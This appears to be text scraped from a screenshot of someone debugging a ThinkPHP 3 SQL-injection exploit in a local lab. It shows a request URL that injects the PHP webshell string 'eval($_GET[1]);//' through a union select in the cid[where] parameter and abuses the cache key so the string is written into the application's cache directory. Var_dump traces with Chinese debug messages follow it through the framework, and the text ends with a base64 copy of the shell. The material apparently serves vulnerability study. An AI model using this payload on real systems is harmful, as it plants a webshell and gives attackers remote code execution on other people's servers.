 不安全 192.168.43.146/N1start/tp/index.php/?s=home/index/page&cid[where]=2=0%20union%20select%20%27%0D%0Aeval($_GET[1]);//%27;&cid[cache][key]=VGhpcyBpcyB0a...
Gmail YouTube 地图 T Wiki（docker） Z-Library Project -... 所有书签
protected $bind => array(0) { ... } } } protected $pk => string(2) "id" protected $autoinc => bool(true) protected $tablePrefix => string(0)
protected $name => string(8) "Articles" protected $dbName => string(0) "" protected $connection => string(0) "" protected $tableName =>
string(0) "" protected $trueTableName => string(8) "articles" protected $error => string(0) "" protected $fields => array(5) { [0] => string(2) "id"
[1] => string(7) "content" [2] => string(5) "title" '_pk' => string(2) "id" '_type' => array(3) { 'id' => string(7) "int(11)" 'content' => string(4) "text"
'title' => string(4) "text" } } protected $data => array(0) { } protected $options => array(1) { 'field' => string(7) "content" } protected $_validate
=> array(0) { } protected $_auto => array(0) { } protected $_map => array(0) { } protected $_scope => array(0) { } protected $autoCheckFields =>
bool(true) protected $patchValidate => bool(false) protected $methods => array(14) { [0] => string(6) "strict" [1] => string(5) "order" [2] =>
string(5) "alias" [3] => string(6) "having" [4] => string(5) "group" [5] => string(4) "lock" [6] => string(8) "distinct" [7] => string(4) "auto" [8] =>
string(6) "filter" [9] => string(8) "validate" [10] => string(6) "result" [11] => string(5) "token" [12] => string(5) "index" [13] => string(5) "force" } }
find函数被调用！！！！ D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Model.class.php:794: array(2) { 'where' => string(39) "2=0
union select ' eval($_GET[1]);//';" 'cache' => array(2) { 'key' => string(56) "VGhpcyBpcyB0aGUgY29udGVudCBvZiB0aGUgc2Vjb25kIGFydGljbGU="
'temp' => string(37) "../tp/Application/Runtime/Cache/Home/" } } getPk方法被调用！！
D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Model.class.php:1774: string(2) "id" _parseOptions方法被调用！！！
D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Model.class.php:692: array(1) { 'field' => string(7) "content" }
D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Model.class.php:693: array(3) { 'where' => string(39) "2=0 union select '
eval($_GET[1]);//';" 'cache' => array(2) { 'key' => string(56) "VGhpcyBpcyB0aGUgY29udGVudCBvZiB0aGUgc2Vjb25kIGFydGljbGU=" 'temp' =>
string(37) "../tp/Application/Runtime/Cache/Home/" } 'limit' => int(1) }
D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Model.class.php:697: array(4) { 'field' => string(7) "content" 'where' => string(39)
"2=0 union select ' eval($_GET[1]);//';" 'cache' => array(2) { 'key' => string(56)
"VGhpcyBpcyB0aGUgY29udGVudCBvZiB0aGUgc2Vjb25kIGFydGljbGU=" 'temp' => string(37) "../tp/Application/Runtime/Cache/Home/" } 'limit'
=> int(1) } 合并之后： getTableNmae方法被调用！ 经过getablename后的返回值为：articles cache is existed
D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Model.class.php:831: string(56)
"VGhpcyBpcyB0aGUgY29udGVudCBvZiB0aGUgc2Vjb25kIGFydGljbGU=" cache-key的值为 调用了s()function!! 1111111111111111N方法被调用！！！
没有进行保存！！！！ select方法被调用！！ parseBind方法被调用 query方法被调用！ initConnect方法被调用！ 单数据库！ initConnnect方法！数据库
连接成功！！！！ 调用属性querystr被赋值为sql语句!!! N方法被调用！！！ 没有进行保存！！！！ debug方法被调用！！！ 查询结果！！1 debug方法被
调用！！！ D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Db\Driver.class.php:1053: array(1) { [0] => array(1) { 'content' =>
string(19) " eval($_GET[1]);//" } } D:\phpstudy_pro\WWW\N1start\tp\ThinkPHP\Library\Think\Model.class.php:853: array(1) { 'content' =>
string(19) " eval($_GET[1]);//" } find中data的值为： 调用了s()function!! N方法被调用！！！ 没有进行保存！！！！
DQpldmFsKCRfR0VUWzFdKTsvLw==